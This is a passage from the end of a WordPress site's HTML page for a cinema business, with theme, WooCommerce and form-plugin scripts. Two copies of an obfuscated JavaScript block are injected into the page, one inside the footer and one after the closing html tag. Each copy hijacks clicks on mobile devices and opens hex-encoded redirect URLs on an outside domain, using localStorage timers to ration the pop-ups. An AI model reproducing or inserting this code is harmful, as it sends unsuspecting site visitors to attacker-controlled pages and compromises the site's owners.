<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x4b\x68\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x46\x6f\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x57\x4b\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x4a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x76\x61\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x71\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x62\x63\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x53\x4d\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x57\x64\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x78\x47\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-hidden="true"></a>
		<a class="w-header-show" href="javascript:void(0);"><span>Menu</span></a>
	<div class="w-header-overlay"></div>
	<script>
	// Store some global theme options used in JS
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;
	$us.canvasOptions.backToTopDisplay = 100;
	$us.canvasOptions.scrollDuration = 1000;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 900;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = false;
	$us.templateDirectoryUri = 'https://cinemania-isf.com/wp-content/themes/Impreza';
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>$us.headerSettings = {"default":{"layout":[]},"data":null};</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done"}};var tribe_system_info = {"sysinfo_optin_nonce":"daaf626da8","clipboard_btn_text":"Copy to clipboard","clipboard_copied_text":"System info copied","clipboard_fail_text":"Press \"Cmd + C\" to copy"};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cinemania-isf.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cinemania-isf.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7c433eb50bb3f444fd0d7b3d3ba50c7","fragment_name":"wc_fragments_c7c433eb50bb3f444fd0d7b3d3ba50c7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/themes/Impreza/framework/js/jquery.magnific-popup.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/themes/Impreza/js/us.core.min.js?ver=5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shield_vars_antibotjs = {"ajax":{"not_bot":"action=icwp-wpsf&exec=not_bot&exec_nonce=9359560928&mod_slug=icwp-wpsf-ips"},"hrefs":{"ajax":"https:\/\/cinemania-isf.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/wp-simple-firewall/resources/js/shield/antibot.js?ver=11.1.1&#038;mtime=1620312666'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-includes/js/wp-embed.min.js?ver=4.9.9'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/themes/Impreza/framework/js/jquery.royalslider.min.js?ver=9.5.9'></script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x76\x57\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4e\x45\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6d\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x6f\x4d\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x47\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x42\x77\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x74\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x52\x4c\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4f\x6f\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x54\x56\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>